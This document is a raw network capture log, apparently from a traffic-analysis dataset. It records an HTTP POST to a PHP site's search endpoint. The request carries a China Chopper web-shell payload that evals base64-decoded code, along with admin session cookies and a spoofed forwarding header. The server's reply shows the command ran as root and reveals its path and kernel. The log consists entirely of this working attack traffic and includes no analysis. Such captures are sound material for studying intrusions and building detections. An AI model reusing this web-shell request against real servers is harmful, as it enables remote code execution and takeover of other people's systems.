 5641
5642 [219.239.105.18:5109] -- -- --> [172.16.61.210:80]
5643 POST /index.php?m=search HTTP/1.1
5644 X-Forwarded-For: 18.124.107.251
5645 Referer: http://118.194.196.232
5646 Content-Type: application/x-www-form-urlencoded
5647 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
5648 Host: 118.194.196.232:8083
5649 Content-Length: 692
5650 Connection: Close
5651 Cache-Control: no-cache
5652 Cookie: kNmvb_admin_username=34baUQUGAAQDVAMBVgYMUFUDBVwFVVJRDgZaUgARWUhUDEU; kNmvb_siteid=e4b7UlQJCAACAAgBAwQPUgFSAAlVVAgHCgVZA1QD; kNmvb_userid=e4b
5653
5654 chopper=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F
5655
5656 HTTP/1.1 200 OK
5657 Date: Wed, 10 Aug 2016 06:15:10 GMT
5658 Server: Apache/2.2.15 (CentOS)
5659 X-Powered-By: PHP/5.3.3
5660 Content-Length: 119
5661 Connection: close
5662 Content-Type: text/html; charset=utf-8
5663
5664 ->|/var/www/html Linux localhost.localdomain 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64(root)|<-
5665